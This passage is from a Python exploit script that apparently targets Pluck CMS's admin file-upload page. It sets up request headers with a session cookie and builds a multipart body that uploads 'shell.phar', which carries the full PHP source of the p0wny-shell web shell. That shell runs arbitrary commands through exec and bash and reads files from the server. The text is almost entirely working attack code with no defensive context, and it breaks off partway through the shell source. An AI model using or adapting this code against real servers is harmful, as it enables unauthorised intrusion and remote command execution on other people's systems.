 # Construct Header:
header = {
    'Host': target_ip,
    'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0',
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
    'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
    'Accept-Encoding': 'gzip, deflate',
    'Content-Type': 'multipart/form-data; boundary=---------------------------5170699732428994785525662060',
    'Connection': 'close',
    'Referer': 'http://' + target_ip + ':' + target_port + pluckcmspath + '/admin.php?action=files',
    'Cookie': cookie,
    'Upgrade-Insecure-Requests': '1'
}
# Constructing Webshell payload: I'm using p0wny-shell: https://github.com/flozz/p0wny-shell
data = "-----------------------------5170699732428994785525662060\r\nContent-Disposition: form-data; name=\"filefile\";
filename=\"shell.phar\"\r\nContent-Type: application/octet-stream\r\n\r\n<?php\n\nfunction featureShell($cmd, $cwd) {\n    $stdout = array();\n\n
if (preg_match(\"/^\\s*cd\\s*$/\", $cmd)) {\n        // pass\n    } elseif (preg_match(\"/^\\s*cd\\s+(.+)\\s*(2>&1)?$/\", $cmd)) {\n
chdir($cwd);\n        preg_match(\"/^\\s*cd\\s+([^\\s]+)\\s*(2>&1)?$/\", $cmd, $match);\n        chdir($match[1]);\n    } elseif
(preg_match(\"/^\\s*download\\s+[^\\s]+\\s*(2>&1)?$/\", $cmd)) {\n        chdir($cwd);\n        preg_match(\"/^\\s*download\\s+([^\\s]+)\\s*(2>&1)?
$/\", $cmd, $match);\n        return featureDownload($match[1]);\n    } else {\n        chdir($cwd);\n        exec($cmd, $stdout);\n    }\n\n
return array(\n        \"stdout\" => $stdout,\n        \"cwd\" => getcwd()\n    );\n}\n\nfunction featurePwd() {\n    return array(\"cwd\" =>
getcwd());\n}\n\nfunction featureHint($fileName, $cwd, $type) {\n    chdir($cwd);\n    if ($type == 'cmd') {\n        $cmd = \"compgen -c
$fileName\";\n    } else {\n        $cmd = \"compgen -f $fileName\";\n    }\n    $cmd = \"/bin/bash -c \\\"$cmd\\\"\";\n    $files =
explode(\"\\n\", shell_exec($cmd));\n    return array(\n        'files' => $files,\n    );\n}\n\nfunction featureDownload($filePath) {\n    $file =
@file_get_contents($filePath);\n    if ($file === FALSE) {\n        return array(\n            'stdout' => array('File not found / no read
permission.'),\n            'cwd' => getcwd()\n        );\n    } else {\n        return array(\n            'name' => basename($filePath),\n